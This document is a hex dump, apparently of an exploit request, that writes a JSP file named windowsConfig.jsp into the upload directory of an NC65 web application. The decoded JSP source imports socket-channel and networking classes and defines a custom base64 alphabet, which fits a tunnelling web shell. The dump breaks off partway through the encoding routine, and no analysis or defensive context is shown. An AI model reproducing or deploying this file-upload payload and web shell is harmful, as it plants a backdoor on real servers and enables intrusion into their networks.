 Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 66 69 6C 65 4E 61 6D 65 02 35 00 00 00 45 3A 2F fileName 5 E:/
00000010 4E 43 36 35 68 6F 6D 65 2F 77 65 62 61 70 70 73 NC65home/webapps
00000020 2F 6E 63 5F 77 65 62 2F 6E 63 75 70 6C 6F 61 64 /nc_web/ncupload
00000030 2F 77 69 6E 64 6F 77 73 43 6F 6E 66 69 67 2E 6A /windowsConfig.j
00000040 73 70 66 69 6C 65 56 61 6C 75 65 02 13 2B 00 00 spfileValue +
00000050 3C 25 40 70 61 67 65 20 69 6D 70 6F 72 74 3D 22 <%@page import="
00000060 6A 61 76 61 2E 6E 69 6F 2E 42 79 74 65 42 75 66 java.nio.ByteBuf
00000070 66 65 72 2C 20 6A 61 76 61 2E 6E 69 6F 2E 63 68 fer, java.nio.ch
00000080 61 6E 6E 65 6C 73 2E 53 6F 63 6B 65 74 43 68 61 annels.SocketCha
00000090 6E 6E 65 6C 2C 20 6A 61 76 61 2E 69 6F 2E 2A 2C nnel, java.io.*,
000000A0 20 6A 61 76 61 2E 6E 65 74 2E 2A 2C 20 6A 61 76 java.net.*, jav
000000B0 61 2E 75 74 69 6C 2E 2A 22 20 70 61 67 65 45 6E a.util.*" pageEn
000000C0 63 6F 64 69 6E 67 3D 22 55 54 46 2D 38 22 20 74 coding="UTF-8" t
000000D0 72 69 6D 44 69 72 65 63 74 69 76 65 57 68 69 74 rimDirectiveWhit
000000E0 65 73 70 61 63 65 73 3D 22 74 72 75 65 22 25 3E espaces="true"%>
000000F0 0D 0A 3C 25 21 0D 0A 20 20 20 20 70 72 69 76 61 <%! priva
00000100 74 65 20 73 74 61 74 69 63 20 63 68 61 72 5B 5D te static char[]
00000110 20 65 6E 20 3D 20 22 43 45 30 58 67 55 4F 49 51 en = "CE0XgUOIQ
00000120 46 73 77 31 74 63 79 2B 48 39 35 61 6C 72 75 6B Fsw1tcy+H95alruk
00000130 59 66 64 7A 6E 78 5A 52 38 50 4A 6F 32 71 62 68 YfdznxZR8PJo2qbh
00000140 34 70 65 36 2F 56 44 4B 69 6A 54 4C 33 76 37 42 4pe6/VDKijTL3v7B
00000150 41 6D 47 4D 53 4E 57 22 2E 74 6F 43 68 61 72 41 AmGMSNW".toCharA
00000160 72 72 61 79 28 29 3B 0D 0A 20 20 20 20 70 75 62 rray(); pub
00000170 6C 69 63 20 73 74 61 74 69 63 20 53 74 72 69 6E lic static Strin
00000180 67 20 62 36 34 65 6E 28 62 79 74 65 5B 5D 20 64 g b64en(byte[] d
00000190 61 74 61 29 20 7B 0D 0A 20 20 20 20 20 20 20 20 ata) {
000001A0 53 74 72 69 6E 67 42 75 66 66 65 72 20 73 62 20 StringBuffer sb
000001B0 3D 20 6E 65 77 20 53 74 72 69 6E 67 42 75 66 66 = new StringBuff
000001C0 65 72 28 29 3B 0D 0A 20 20 20 20 20 20 20 20 69 er(); i
000001D0 6E 74 20 6C 65 6E 20 3D 20 64 61 74 61 2E 6C 65 nt len = data.le
000001E0 6E 67 74 68 3B 0D 0A 20 20 20 20 20 20 20 20 69 ngth; i
000001F0 6E 74 20 69 20 3D 20 30 3B 0D 0A 20 20 20 20 20 nt i = 0;
00000200 20 20 20 69 6E 74 20 62 31 2C 20 62 32 2C 20 62 int b1, b2, b
00000210 33 3B 0D 0A 20 20 20 20 20 20 20 20 77 68 69 6C 3; whil
00000220 65 20 28 69 20 3C 20 6C 65 6E 29 20 7B 0D 0A 20 e (i < len) {